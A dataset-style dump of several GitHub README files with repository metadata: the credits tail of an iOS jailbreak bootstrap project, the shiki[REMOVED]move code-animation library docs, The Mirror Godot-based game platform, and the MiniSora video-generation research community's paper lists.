- SeanIsTethered: [http://github.com/jailbreakmerebooted](https://github.com/jailbreakmerebooted)
- TheosTeam: [https://theos.dev](https://theos.dev)
- tigisoftware: [https://twitter.com/tigisoftware](https://twitter.com/tigisoftware)
- tihmstar: [https://twitter.com/tihmstar](https://twitter.com/tihmstar)
- xina520: [https://twitter.com/xina520](https://twitter.com/xina520)
- xybp888: [https://twitter.com/xybp888](https://twitter.com/xybp888)
- xsf1re: [https://twitter.com/xsf1re](https://twitter.com/xsf1re)
- yandevelop: [https://twitter.com/yandevelop](https://twitter.com/yandevelop)
- YourRepo: [https://twitter.com/yourepo](https://twitter.com/yourepo)
- And ***you***, the community, for giving insightful feedback and support.
| A full featured bootstrap for iOS 15.0-17.0 A8-A17 & M1+M2 using roothide | null | 5 | 44 | 167 | 306 | 5 | 1 | 0 |
shikijs/shiki-magic-move | # shiki-magic-move
[![npm version][npm-version-src]][npm-version-href]
[![npm downloads][npm-downloads-src]][npm-downloads-href]
[![bundle][bundle-src]][bundle-href]
[![JSDocs][jsdocs-src]][jsdocs-href]
[![License][license-src]][license-href]
Smoothly animated code blocks with Shiki. [Online Demo](https://shiki-magic-move.netlify.app/).
Shiki Magic Move is a low-level library for animating code blocks, and uses [Shiki](https://shiki.style/) as the syntax highlighter. You usually want to use it with a high-level integration like [Slidev](https://sli.dev/guide/syntax#shiki-magic-move).
At the core of the `shiki-magic-move` package is a framework-agnostic [core](./src/core.ts), and [renderer](./src/renderer.ts) — there are also framework wrappers for [Vue](./src/vue), [React](./src/react), and [Svelte](./src/svelte).
Each of the framework wrappers provides the following components:
- `ShikiMagicMove` - the main component to wrap the code block
- `ShikiMagicMovePrecompiled` - animations for compiled tokens, without the dependency on Shiki
- `ShikiMagicMoveRenderer` - the low-level renderer component
The `ShikiMagicMove` component requires you to provide a Shiki highlighter instance, and the styles are also required, and provided by `shiki-magic-move`. Whenever the `code` changes, the component will animate the changes.
## Installation
You're going to need Shiki Magic Move for animating the code blocks, and Shiki for syntax highlighting.
```bash
npm i shiki-magic-move shiki
```
## Usage
### Vue
Import `shiki-magic-move/vue`, and pass the highlighter instance to the `ShikiMagicMove` component.
```vue
<script setup>
import { ShikiMagicMove } from 'shiki-magic-move/vue'
import { getHighlighter } from 'shiki'
import { ref } from 'vue'
import 'shiki-magic-move/dist/style.css'
const highlighter = await getHighlighter({
themes: ['nord'],
langs: ['javascript', 'typescript'],
})
const code = ref(`const hello = 'world'`)
function animate() {
code.value = `let hi = 'hello'`
}
</script>
<template>
<ShikiMagicMove
lang="ts"
theme="nord"
:highlighter="highlighter"
:code="code"
:options="{ duration: 800, stagger: 0.3, lineNumbers: true }"
/>
<button @click="animate">
Animate
</button>
</template>
```
### React
Import `shiki-magic-move/react`, and pass the highlighter instance to the `ShikiMagicMove` component.
```tsx
import { useEffect, useState } from 'react'
import { ShikiMagicMove } from 'shiki-magic-move/react'
import { type HighlighterCore, getHighlighter } from 'shiki'
import 'shiki-magic-move/dist/style.css'
function App() {
const [code, setCode] = useState(`const hello = 'world'`)
const [highlighter, setHighlighter] = useState<HighlighterCore>()
useEffect(() => {
async function initializeHighlighter() {
const highlighter = await getHighlighter({
themes: ['nord'],
langs: ['javascript', 'typescript'],
})
setHighlighter(highlighter)
}
initializeHighlighter()
}, [])
function animate() {
setCode(`let hi = 'hello'`)
}
return (
<div>
{highlighter && (
<>
<ShikiMagicMove
lang="ts"
theme="nord"
highlighter={highlighter}
code={code}
options={{ duration: 800, stagger: 0.3, lineNumbers: true }}
/>
<button onClick={animate}>Animate</button>
</>
)}
</div>
)
}
```
### Svelte
Import `shiki-magic-move/svelte`, and pass the highlighter instance to the `ShikiMagicMove` component.
```svelte
<script lang='ts'>
import { ShikiMagicMove } from 'shiki-magic-move/svelte'
import { getHighlighter } from 'shiki'
import 'shiki-magic-move/dist/style.css'
const highlighter = getHighlighter({
themes: ['nord'],
langs: ['javascript', 'typescript'],
})
let code = $state(`const hello = 'world'`)
function animate() {
code = `let hi = 'hello'`
}
</script>
{#await highlighter then highlighter}
<ShikiMagicMove
lang='ts'
theme='nord'
{highlighter}
{code}
options={{ duration: 800, stagger: 0.3, lineNumbers: true }}
/>
<button onclick={animate}>Animate</button>
{/await}
```
### `ShikiMagicMovePrecompiled`
`ShikiMagicMovePrecompiled` is a lighter version of `ShikiMagicMove` that doesn't require Shiki. It's useful when you want to animate the compiled tokens directly. For example, in Vue:
```vue
<script setup>
import { ShikiMagicMovePrecompiled } from 'shiki-magic-move/vue'
import { ref } from 'vue'
const step = ref(1)
const compiledSteps = [/* Compiled token steps */]
</script>
<template>
<ShikiMagicMovePrecompiled
:steps="compiledSteps"
:step="step"
/>
<button @click="step++">
Next
</button>
</template>
```
To get the compiled tokens, you can run this somewhere else and serialize them into the component:
```ts
import { codeToKeyedTokens, createMagicMoveMachine } from 'shiki-magic-move/core'
import { getHighlighter } from 'shiki'
const shiki = await getHighlighter({
theme: 'nord',
langs: ['javascript', 'typescript'],
})
const codeSteps = [
`const hello = 'world'`,
`let hi = 'hello'`,
]
const machine = createMagicMoveMachine(
code => codeToKeyedTokens(shiki, code, {
lang: 'ts',
theme: 'nord',
}),
{
// options
}
)
const compiledSteps = codeSteps.map(code => machine.commit(code).current)
// Pass `compiledSteps` to the precompiled component
// If you do this on server-side or build-time, you can serialize `compiledSteps` into JSON
```
## How it works
You can read [The Magic In Shiki Magic Move](https://antfu.me/posts/shiki-magic-move) to understand how Shiki Magic Move works.
## Sponsors
<p align="center">
<a href="https://cdn.jsdelivr.net/gh/antfu/static/sponsors.svg">
<img src='https://cdn.jsdelivr.net/gh/antfu/static/sponsors.svg'/>
</a>
</p>
## License
[MIT](./LICENSE) License © 2023-PRESENT [Anthony Fu](https://github.com/antfu)
<!-- Badges -->
[npm-version-src]: https://img.shields.io/npm/v/shiki-magic-move?style=flat&colorA=080f12&colorB=1fa669
[npm-version-href]: https://npmjs.com/package/shiki-magic-move
[npm-downloads-src]: https://img.shields.io/npm/dm/shiki-magic-move?style=flat&colorA=080f12&colorB=1fa669
[npm-downloads-href]: https://npmjs.com/package/shiki-magic-move
[bundle-src]: https://img.shields.io/bundlephobia/minzip/shiki-magic-move?style=flat&colorA=080f12&colorB=1fa669&label=minzip
[bundle-href]: https://bundlephobia.com/result?p=shiki-magic-move
[license-src]: https://img.shields.io/github/license/shikijs/shiki-magic-move.svg?style=flat&colorA=080f12&colorB=1fa669
[license-href]: https://github.com/shikijs/shiki-magic-move/blob/main/LICENSE
[jsdocs-src]: https://img.shields.io/badge/jsdocs-reference-080f12?style=flat&colorA=080f12&colorB=1fa669
[jsdocs-href]: https://www.jsdocs.io/package/shiki-magic-move
| Smoothly animated code blocks with Shiki | null | 24 | 9 | 10 | 85 | 2 | 1 | 2 |
the-mirror-gdp/the-mirror | # Get Started
The **easiest** way is via our compiled Mirror Official app: [Get Started](https://docs.themirror.space/docs/get-started)
## Docs
[The docs site](https://docs.themirror.space/docs/open-source-code/get-started) (`/mirror-docs`) is our primary source of truth for documentation, not this README. We intend to keep this README slim since documentation is and will continue to be extensive.
# Features
- **[(Real) Real-Time Game Development](https://www.themirror.space/blog/real-real-time-game-development)**: Like Inception, the aim is to build worlds in real-time with friends, colleagues, and players. Read more about our approach on our blog [here](https://www.themirror.space/blog/real-real-time-game-development).
- **All-in-one game development**: The Mirror is both the editor and the game, providing everything you need out-of-the-box to quickly create and play games, digital experiences, virtual worlds, and more.
- **Editor**: Built-in and networked: A lightweight, real-time, multiplayer editor to build in real-time.
- **Physics** via [Jolt](https://github.com/jrouwe/JoltPhysics), a AAA physics engine used by Horizon Zero Dawn.
- **Advanced networking**: Keep your game in sync and rewind when things get out of sync.
- **Visual scripting**: Even if you don't know how to code, you can implement game logic quickly and easily.
- **Traditional coding**: GDScript in-world editor so you can live edit your game code. If you're new to GDScript, it's like Python, super newbie-friendly, and is easy to learn.
- **Material editor**: No need to exit the editor to make changes to your materials: Everything is in real-time
- **Shader editing**: Real-time shader editing with text will be available in the future
- **Asset management**: Assets are automatically stored in the cloud or via local storage (self-hosted) so you can simplify your workflows in real-time without needing to restart the editor. Much less hassle and easy collaboration with team members.
- **Open asset system**: Built around GLTF, The Mirror supports seats, lights, equipables, and custom physics shapes, all direct from Blender.
- **Mirror UI elements**, including a table class which can easily map _any_ data to UI elements without duplicating state in a performant way.
- **Collision shape generation**: Convex and concave supported
- **Audio**: Easily add audio to your game in real-time without opening a separate editor; no need to recompile
- **Player controllers**: Out-of-the-box FPS (first-person shooter), TPS (third-person shooter), and VR (virtual reality) supported.
- **VR-ready**: Just put on the tethered headset when playing! We test with Meta Quest 2 and 3.
- **Intentional architecture**: (Space)Objects are a simple game object abstraction with the aim of supporting **any** type of Godot node in the future.
- **Bidirectionality with Godot**: Start in The Mirror and end in Godot, or start in Godt and end in The Mirror. Our aim is to make it easy to transition between the two or develop side-by-side: your choice.

- **Godot plugin:** Coming soon
# Join the Community
**1. Join our [Discord](https://discord.com/invite/CK6fH3Cynk)**
**2. Check out our [Roadmap](https://github.com/orgs/the-mirror-gdp/projects/7)**
**3. Read our docs: [Site](https://docs.themirror.space), [monorepo `/mirror-docs`](https://github.com/the-mirror-gdp/the-mirror/tree/dev/mirror-docs)**
**4. Check out our [open-source announcement post](https://www.themirror.space/blog/freedom-to-own-open-sourcing-the-mirror)**
**5. Follow us on [X/Twitter](https://twitter.com/themirrorgdp)**
# What is The Mirror and why?

**_Freedom to own_**: The Mirror is a Roblox & UEFN alternative giving you the freedom to own what you create: an all-in-one game development platform built on Godot.
If you build on others like Roblox, UEFN/Unreal/Fortnite, and Unity, you don't actually own the full stack of what you build because you don't own the engine.
_**We're here to change that**_. 3D is arguably the next step of the internet and we can't let it be beholden to an oligopoly of companies that want to own your data and creations. The Mirror gives you the freedom to own what you build.
Akin to "Google Docs for game development", The Mirror is both the editor and the game that let's you build with friends in real-time. This saves you a plethora of time: Enjoy not having to write pesky things like infrastructure, backend HTTP routes, asset management, authentication, netsync, and various systems from scratch.
This repo is The Mirror's source code: the Godot app (client/server), the web server, and the docs in one place. We've included everything we can provide to help you build your games as fast as possible.
## Build the Open-Source Code
1. Git clone the repository (you do **not** need to clone with submodules; they are optional)
2. Download the precompiled Mirror fork of Godot engine (required to use)
- Windows: [Download](https://storage.googleapis.com/mirror_native_client_builds/Engine/f2020817/MirrorGodotEditorWindows.exe)
- Mac: **v buggy**; taking contributions for fixes :) [Download](https://storage.googleapis.com/mirror_native_client_builds/Engine/f2020817/MirrorGodotEditorMac.app.zip). On Mac you will see a zip file; extract it and open the editor binary with CMD + Right-Click then select the Open option.
- Linux: [Download](https://storage.googleapis.com/mirror_native_client_builds/Engine/f2020817/MirrorGodotEditorLinux.x86_64)
1. Open the Godot editor (The Mirror fork), click import, and choose the `project.godot` from the `/mirror-godot-app` folder.
Note that if you see this popup, you can safely ignore it and proceed.

4. Close the Godot editor and open it again, to ensure that everything loads correctly, now that all files have been imported.
5. **Hit play in the Godot editor!**
6. Create a new Space, and you will automatically join it. Or, join an existing Space.
## Godot Fork
The Mirror is built on a custom fork of Godot and required to use The Mirror's code. The fork is open source and can be found [here](https://github.com/the-mirror-gdp/godot).
_Analytics Disclaimer: We use Posthog and Mixpanel and it automatically collects analytics in the open source repo. You can disable this manually by commenting out the `mirror-godot-app/scripts/autoload/analytics/analytics.gd` file methods. We are transitioning from Posthog to Mixpanel and Posthog will be removed in a future release. We will make this easier in the future to disable. The Mirror Megaverse Inc., a US Delaware C Corp, is the data controller of the Posthog and Mixpanel instances. You are free to disable the analytics and even plug in your own Posthog or Mixpanel API keys to capture the analytics yourself for your games!_
| The open-source Roblox & UEFN alternative giving you freedom to own what you create. An all-in-one, real-time, collaborative game development platform built on Godot. | game-development,gaming,gdscript,godot,godot-engine,godotengine,mongodb,mongoose,multiplayer,nestjs | 1 | 12 | 117 | 164 | 68 | 12 | 9 |
mini-sora/minisora | # MiniSora Community
<!-- PROJECT SHIELDS -->
[![Contributors][contributors-shield]][contributors-url]
[![Forks][forks-shield]][forks-url]
[![Issues][issues-shield]][issues-url]
[![MIT License][license-shield]][license-url]
[![Stargazers][stars-shield]][stars-url]
<br />
<!-- PROJECT LOGO -->
<div align="center">
<img src="assets/logo.jpg" width="600"/>
<div> </div>
<div align="center">
</div>
</div>
<div align="center">
English | [简体中文](README_zh-CN.md)
</div>
<p align="center">
👋 join us on <a href="https://cdn.vansin.top/minisora.jpg" target="_blank">WeChat</a>
</p>
The MiniSora open-source community is positioned as a community-driven initiative organized spontaneously by community members. The MiniSora community aims to explore the implementation path and future development direction of Sora.
- Regular round-table discussions will be held with the Sora team and the community to explore possibilities.
- We will delve into existing technological pathways for video generation.
- Leading the replication of papers or research results related to Sora, such as DiT ([MiniSora-DiT](https://github.com/mini-sora/minisora-DiT)), etc.
- Conducting a comprehensive review of Sora-related technologies and their implementations, i.e., "**From DDPM to Sora: A Review of Video Generation Models Based on Diffusion Models**".
## Hot News
- [**Stable Diffusion 3**: MM-DiT: Scaling Rectified Flow Transformers for High-Resolution Image Synthesis](https://stability.ai/news/stable-diffusion-3-research-paper)
- [**MiniSora-DiT**](../minisora-DiT/README.md): Reproducing the DiT Paper with XTuner
- [**Introduction of MiniSora and Latest Progress in Replicating Sora**](./docs/survey_README.md)
](./docs/Minisora_LPRS/0001.jpg)
## [Reproduction Group of MiniSora Community](./codes/README.md)
### Sora Reproduction Goals of MiniSora
1. **GPU-Friendly**: Ideally, it should have low requirements for GPU memory size and the number of GPUs, such as being trainable and inferable with compute power like 8 A100 80G cards, 8 A6000 48G cards, or RTX4090 24G.
2. **Training-Efficiency**: It should achieve good results without requiring extensive training time.
3. **Inference-Efficiency**: When generating videos during inference, there is no need for high length or resolution; acceptable parameters include 3-10 seconds in length and 480p resolution.
### [MiniSora-DiT](https://github.com/mini-sora/MiniSora-DiT): Reproducing the DiT Paper with XTuner
[https://github.com/mini-sora/minisora-DiT](https://github.com/mini-sora/MiniSora-DiT)
#### Requirements
We are recruiting MiniSora Community contributors to reproduce `DiT` using [XTuner](https://github.com/internLM/xtuner).
We hope the community member has the following characteristics:
1. Familiarity with the `OpenMMLab MMEngine` mechanism.
2. Familiarity with `DiT`.
#### Background
1. The author of `DiT` is the same as the author of `Sora`.
2. [XTuner](https://github.com/internLM/xtuner) has the core technology to efficiently train sequences of length `1000K`.
#### Support
1. Computational resources: 2*A100.
2. Strong supports from [XTuner](https://github.com/internLM/xtuner) core developer [P佬@pppppM](https://github.com/pppppM).
## Recent round-table Discussions
### Paper Interpretation of Stable Diffusion 3 paper: MM-DiT
**Speaker**: MMagic Core Contributors
**Live Streaming Time**: 03/12 20:00
**Highlights**: MMagic core contributors will lead us in interpreting the Stable Diffusion 3 paper, discussing the architecture details and design principles of Stable Diffusion 3.
**PPT**: [FeiShu Link](https://aicarrier.feishu.cn/file/NXnTbo5eqo8xNYxeHnecjLdJnQq)
<!-- Please scan the QR code with WeChat to book a live video session.
<div align="center">
<img src="assets/SD3论文领读.png" width="100"/>
<div> </div>
<div align="center">
</div>
</div> -->
### Highlights from Previous Discussions
#### [**Night Talk with Sora: Video Diffusion Overview**](https://github.com/mini-sora/minisora/blob/main/notes/README.md)
**ZhiHu Notes**: [A Survey on Generative Diffusion Model: An Overview of Generative Diffusion Models](https://zhuanlan.zhihu.com/p/684795460)
## [Paper Reading Program](./notes/README.md)
- [**Sora**: Creating video from text](https://openai.com/sora)
- **Technical Report**: [Video generation models as world simulators](https://openai.com/research/video-generation-models-as-world-simulators)
- **Latte**: [Latte: Latent Diffusion Transformer for Video Generation](https://maxin-cn.github.io/latte_project/)
- [Latte Paper Interpretation (zh-CN)](./notes/Latte.md), [ZhiHu(zh-CN)](https://zhuanlan.zhihu.com/p/686407292)
- **DiT**: [Scalable Diffusion Models with Transformers](https://arxiv.org/abs/2212.09748)
- **Stable Cascade (ICLR 24 Paper)**: [Würstchen: An efficient architecture for large-scale text-to-image diffusion models](https://openreview.net/forum?id=gU58d5QeGv)
- [**Stable Diffusion 3**: MM-DiT: Scaling Rectified Flow Transformers for High-Resolution Image Synthesis](https://stability.ai/news/stable-diffusion-3-research-paper)
- [SD3 Paper Interpretation (zh-CN)](./notes/SD3_zh-CN.md), [ZhiHu(zh-CN)](https://zhuanlan.zhihu.com/p/686273242)
- Updating...
### Recruitment of Presenters
- [**DiT** (ICCV 23 Paper)](https://github.com/orgs/mini-sora/discussions/39)
- [**Stable Cascade** (ICLR 24 Paper)](https://github.com/orgs/mini-sora/discussions/145)
## Related Work
- 01 [Diffusion Model](#diffusion-models)
- 02 [Diffusion Transformer](#diffusion-transformer)
- 03 [Baseline Video Generation Models](#baseline-video-generation-models)
- 04 [Diffusion UNet](#diffusion-unet)
- 05 [Video Generation](#video-generation)
- 06 [Dataset](#dataset)
- 6.1 [Pubclic Datasets](#dataset_paper)
- 6.2 [Video Augmentation Methods](#video_aug)
- 6.2.1 [Basic Transformations](#video_aug_basic)
- 6.2.2 [Feature Space](#video_aug_feature)
- 6.2.3 [GAN-based Augmentation](#video_aug_gan)
- 6.2.4 [Encoder/Decoder Based](#video_aug_ed)
- 6.2.5 [Simulation](#video_aug_simulation)
- 07 [Patchifying Methods](#patchifying-methods)
- 08 [Long-context](#long-context)
- 09 [Audio Related Resource](#audio-related-resource)
- 10 [Consistency](#consistency)
- 11 [Prompt Engineering](#prompt-engineering)
- 12 [Security](#security)
- 13 [World Model](#world-model)
- 14 [Video Compression](#video-compression)
- 15 [Mamba](#Mamba)
- 15.1 [Theoretical Foundations and Model Architecture](#theoretical-foundations-and-model-architecture)
- 15.2 [Image Generation and Visual Applications](#image-generation-and-visual-applications)
- 15.3 [Video Processing and Understanding](#video-processing-and-understanding)
- 15.4 [Medical Image Processing](#medical-image-processing)
- 16 [Existing high-quality resources](#existing-high-quality-resources)
- 17 [Efficient Training](#train)
- 17.1 [Parallelism based Approach](#train_paral)
- 17.1.1 [Data Parallelism (DP)](#train_paral_dp)
- 17.1.2 [Model Parallelism (MP)](#train_paral_mp)
- 17.1.3 [Pipeline Parallelism (PP)](#train_paral_pp)
- 17.1.4 [Generalized Parallelism (GP)](#train_paral_gp)
- 17.1.5 [ZeRO Parallelism (ZP)](#train_paral_zp)
- 17.2 [Non-parallelism based Approach](#train_non)
- 17.2.1 [Reducing Activation Memory](#train_non_reduce)
- 17.2.2 [CPU-Offloading](#train_non_cpu)
- 17.2.3 [Memory Efficient Optimizer](#train_non_mem)
- 17.3 [Novel Structure](#train_struct)
- 18 [Efficient Inference](#infer)
- 18.1 [Reduce Sampling Steps](#infer_reduce)
- 18.1.1 [Continuous Steps](#infer_reduce_continuous)
- 18.1.2 [Fast Sampling](#infer_reduce_fast)
- 18.1.3 [Step distillation](#infer_reduce_dist)
- 18.2 [Optimizing Inference](#infer_opt)
- 18.2.1 [Low-bit Quantization](#infer_opt_low)
- 18.2.2 [Parallel/Sparse inference](#infer_opt_ps)
| <h3 id="diffusion-models">01 Diffusion Models</h3> | |
| :------------- | :------------- |
| **Paper** | **Link** |
| 1) **Guided-Diffusion**: Diffusion Models Beat GANs on Image Synthesis | [**NeurIPS 21 Paper**](https://arxiv.org/abs/2105.05233), [GitHub](https://github.com/openai/guided-diffusion)|
| 2) **Latent Diffusion**: High-Resolution Image Synthesis with Latent Diffusion Models | [**CVPR 22 Paper**](https://arxiv.org/abs/2112.10752), [GitHub](https://github.com/CompVis/latent-diffusion) |
| 3) **EDM**: Elucidating the Design Space of Diffusion-Based Generative Models | [**NeurIPS 22 Paper**](https://arxiv.org/abs/2206.00364), [GitHub](https://github.com/NVlabs/edm) |
| 4) **DDPM**: Denoising Diffusion Probabilistic Models | [**NeurIPS 20 Paper**](https://arxiv.org/abs/2006.11239), [GitHub](https://github.com/hojonathanho/diffusion) |
| 5) **DDIM**: Denoising Diffusion Implicit Models | [**ICLR 21 Paper**](https://arxiv.org/abs/2010.02502), [GitHub](https://github.com/ermongroup/ddim) |
| 6) **Score-Based Diffusion**: Score-Based Generative Modeling through Stochastic Differential Equations | [**ICLR 21 Paper**](https://arxiv.org/abs/2011.13456), [GitHub](https://github.com/yang-song/score_sde), [Blog](https://yang-song.net/blog/2021/score) |
| 7) **Stable Cascade**: Würstchen: An efficient architecture for large-scale text-to-image diffusion models | [**ICLR 24 Paper**](https://openreview.net/forum?id=gU58d5QeGv), [GitHub](https://github.com/Stability-AI/StableCascade), [Blog](https://stability.ai/news/introducing-stable-cascade) |
| 8) Diffusion Models in Vision: A Survey| [**TPAMI 23 Paper**](https://arxiv.org/abs/2011.13456), [GitHub](https://github.com/CroitoruAlin/Diffusion-Models-in-Vision-A-Survey)|
| 9) **Improved DDPM**: Improved Denoising Diffusion Probabilistic Models | [**ICML 21 Paper**](https://arxiv.org/abs/2102.09672), [Github](https://github.com/openai/improved-diffusion) |
| 10) Classifier-free diffusion guidance | [**NIPS 21 Paper**](https://arxiv.org/abs/2207.12598) |
| 11) **Glide**: Towards photorealistic image generation and editing with text-guided diffusion models | [**Paper**](https://arxiv.org/abs/2112.10741), [Github](https://github.com/openai/glide-text2im) |
| 12) **VQ-DDM**: Global Context with Discrete Diffusion in Vector Quantised Modelling for Image Generation | [**CVPR 22 Paper**](https://openaccess.thecvf.com/content/CVPR2022/papers/Hu_Global_Context_With_Discrete_Diffusion_in_Vector_Quantised_Modelling_for_CVPR_2022_paper.pdf), [Github](https://github.com/anonymrelease/VQ-DDM) |
| 13) Diffusion Models for Medical Anomaly Detection | [**Paper**](https://arxiv.org/abs/2203.04306), [Github](https://github.com/JuliaWolleb/diffusion-anomaly) |
| 14) Generation of Anonymous Chest Radiographs Using Latent Diffusion Models for Training Thoracic Abnormality Classification Systems | [**Paper**](https://arxiv.org/abs/2211.01323) |
| 15) **DiffusionDet**: Diffusion Model for Object Detection | [**ICCV 23 Paper**](https://openaccess.thecvf.com/content/ICCV2023/papers/Chen_DiffusionDet_Diffusion_Model_for_Object_Detection_ICCV_2023_paper.pdf), [Github](https://github.com/ShoufaChen/DiffusionDet) |
| 16) Label-efficient semantic segmentation with diffusion models | [**ICLR 22 Paper**](https://arxiv.org/abs/2112.03126), [Github](https://github.com/yandex-research/ddpm-segmentation), [Project](https://yandex-research.github.io/ddpm-segmentation/) |
| <h3 id="diffusion-transformer">02 Diffusion Transformer</h3> | |
| **Paper** | **Link** |
| 1) **UViT**: All are Worth Words: A ViT Backbone for Diffusion Models | [**CVPR 23 Paper**](https://arxiv.org/abs/2209.12152), [GitHub](https://github.com/baofff/U-ViT), [ModelScope](https://modelscope.cn/models?name=UVit&page=1) |
| 2) **DiT**: Scalable Diffusion Models with Transformers | [**ICCV 23 Paper**](https://arxiv.org/abs/2212.09748), [GitHub](https://github.com/facebookresearch/DiT), [Project](https://www.wpeebles.com/DiT), [ModelScope](https://modelscope.cn/models?name=Dit&page=1)|
| 3) **SiT**: Exploring Flow and Diffusion-based Generative Models with Scalable Interpolant Transformers | [**ArXiv 23**](https://arxiv.org/abs/2401.08740), [GitHub](https://github.com/willisma/SiT), [ModelScope](https://modelscope.cn/models/AI-ModelScope/SiT-XL-2-256/summary) |
| 4) **FiT**: Flexible Vision Transformer for Diffusion Model | [**ArXiv 24**](https://arxiv.org/abs/2402.12376), [GitHub](https://github.com/whlzy/FiT) |
| 5) **k-diffusion**: Scalable High-Resolution Pixel-Space Image Synthesis with Hourglass Diffusion Transformers | [**ArXiv 24**](https://arxiv.org/pdf/2401.11605v1.pdf), [GitHub](https://github.com/crowsonkb/k-diffusion) |
| 6) **Large-DiT**: Large Diffusion Transformer | [GitHub](https://github.com/Alpha-VLLM/LLaMA2-Accessory/tree/main/Large-DiT) |
| 7) **VisionLLaMA**: A Unified LLaMA Interface for Vision Tasks | [**ArXiv 24**](https://arxiv.org/abs/2403.00522), [GitHub](https://github.com/Meituan-AutoML/VisionLLaMA) |
| 8) **Stable Diffusion 3**: MM-DiT: Scaling Rectified Flow Transformers for High-Resolution Image Synthesis | [**Paper**](https://stabilityai-public-packages.s3.us-west-2.amazonaws.com/Stable+Diffusion+3+Paper.pdf), [Blog](https://stability.ai/news/stable-diffusion-3-research-paper) |
| 9) **PIXART-Σ**: Weak-to-Strong Training of Diffusion Transformer for 4K Text-to-Image Generation | [**ArXiv 24**](https://arxiv.org/pdf/2403.04692.pdf), [Project](https://pixart-alpha.github.io/PixArt-sigma-project/) |
| 10) **PIXART-α**: Fast Training of Diffusion Transformer for Photorealistic Text-To-Image Synthesiss | [**ArXiv 23**](https://arxiv.org/pdf/2310.00426.pdf), [GitHub](https://github.com/PixArt-alpha/PixArt-alpha) [ModelScope](https://modelscope.cn/models/aojie1997/cv_PixArt-alpha_text-to-image/summary)|
| 11) **PIXART-δ**: Fast and Controllable Image Generation With Latent Consistency Model | [**ArXiv 24**](https://arxiv.org/pdf/2401.05252.pdf), |
| <h3 id="baseline-video-generation-models">03 Baseline Video Generation Models</h3> | |
| **Paper** | **Link** |
| 1) **ViViT**: A Video Vision Transformer | [**ICCV 21 Paper**](https://arxiv.org/pdf/2103.15691v2.pdf), [GitHub](https://github.com/google-research/scenic) |
| 2) **VideoLDM**: Align your Latents: High-Resolution Video Synthesis with Latent Diffusion Models | [**CVPR 23 Paper**](https://arxiv.org/abs/2304.08818) |
| 3) **DiT**: Scalable Diffusion Models with Transformers | [**ICCV 23 Paper**](https://arxiv.org/abs/2212.09748), [Github](https://github.com/facebookresearch/DiT), [Project](https://www.wpeebles.com/DiT), [ModelScope](https://modelscope.cn/models?name=Dit&page=1) |
| 4) **Text2Video-Zero**: Text-to-Image Diffusion Models are Zero-Shot Video Generators | [**ArXiv 23**](https://arxiv.org/abs/2303.13439), [GitHub](https://github.com/Picsart-AI-Research/Text2Video-Zero) |
| 5) **Latte**: Latent Diffusion Transformer for Video Generation | [**ArXiv 24**](https://arxiv.org/pdf/2401.03048v1.pdf), [GitHub](https://github.com/Vchitect/Latte), [Project](https://maxin-cn.github.io/latte_project/) |
| <h3 id="diffusion-unet">04 Diffusion UNet</h3> [ModelScope](https://modelscope.cn/models/AI-ModelScope/Latte/summary)| |
| **Paper** | **Link** |
| 1) Taming Transformers for High-Resolution Image Synthesis | [**CVPR 21 Paper**](https://arxiv.org/pdf/2012.09841.pdf),[GitHub](https://github.com/CompVis/taming-transformers) ,[Project](https://compvis.github.io/taming-transformers/)|
| 2) ELLA: Equip Diffusion Models with LLM for Enhanced Semantic Alignment | [**ArXiv 24**](https://arxiv.org/abs/2403.05135) [Github](https://github.com/TencentQQGYLab/ELLA) |
| <h3 id="video-generation">05 Video Generation</h3> | |
| **Paper** | **Link** |
| 1) **Animatediff**: Animate Your Personalized Text-to-Image Diffusion Models without Specific Tuning | [**ICLR 24 Paper**](https://arxiv.org/abs/2307.04725), [GitHub](https://github.com/guoyww/animatediff/), [ModelScope](https://modelscope.cn/models?name=Animatediff&page=1) |
| 2) **I2VGen-XL**: High-Quality Image-to-Video Synthesis via Cascaded Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2311.04145), [GitHub](https://github.com/ali-vilab/i2vgen-xl), [ModelScope](https://modelscope.cn/models/iic/i2vgen-xl/summary) |
| 3) **Imagen Video**: High Definition Video Generation with Diffusion Models | [**ArXiv 22**](https://arxiv.org/abs/2210.02303) |
| 4) **MoCoGAN**: Decomposing Motion and Content for Video Generation | [**CVPR 18 Paper**](https://arxiv.org/abs/1707.04993) |
| 5) Adversarial Video Generation on Complex Datasets | [**Paper**](https://arxiv.org/abs/1907.06571) |
| 6) **W.A.L.T**: Photorealistic Video Generation with Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2312.06662), [Project](https://walt-video-diffusion.github.io/) |
| 7) **VideoGPT**: Video Generation using VQ-VAE and Transformers | [**ArXiv 21**](https://arxiv.org/abs/2104.10157), [GitHub](https://github.com/wilson1yan/VideoGPT) |
| 8) Video Diffusion Models | [**ArXiv 22**](https://arxiv.org/abs/2204.03458), [GitHub](https://github.com/lucidrains/video-diffusion-pytorch), [Project](https://video-diffusion.github.io/) |
| 9) **MCVD**: Masked Conditional Video Diffusion for Prediction, Generation, and Interpolation | [**NeurIPS 22 Paper**](https://arxiv.org/abs/2205.09853), [GitHub](https://github.com/voletiv/mcvd-pytorch), [Project](https://mask-cond-video-diffusion.github.io/), [Blog](https://ajolicoeur.ca/2022/05/22/masked-conditional-video-diffusion/) |
| 10) **VideoPoet**: A Large Language Model for Zero-Shot Video Generation | [**ArXiv 23**](https://arxiv.org/abs/2312.14125), [Project](http://sites.research.google/videopoet/), [Blog](https://blog.research.google/2023/12/videopoet-large-language-model-for-zero.html) |
| 11) **MAGVIT**: Masked Generative Video Transformer | [**CVPR 23 Paper**](https://arxiv.org/abs/2212.05199), [GitHub](https://github.com/google-research/magvit), [Project](https://magvit.cs.cmu.edu/), [Colab](https://github.com/google-research/magvit/blob/main) |
| 12) **EMO**: Emote Portrait Alive - Generating Expressive Portrait Videos with Audio2Video Diffusion Model under Weak Conditions | [**ArXiv 24**](https://arxiv.org/abs/2402.17485), [GitHub](https://github.com/HumanAIGC/EMO), [Project](https://humanaigc.github.io/emote-portrait-alive/) |
| 13) **SimDA**: Simple Diffusion Adapter for Efficient Video Generation | [**Paper**](https://arxiv.org/pdf/2308.09710.pdf), [GitHub](https://github.com/ChenHsing/SimDA), [Project](https://chenhsing.github.io/SimDA/) |
| 14) **StableVideo**: Text-driven Consistency-aware Diffusion Video Editing | [**ICCV 23 Paper**](https://arxiv.org/abs/2308.09592), [GitHub](https://github.com/rese1f/StableVideo), [Project](https://rese1f.github.io/StableVideo/) |
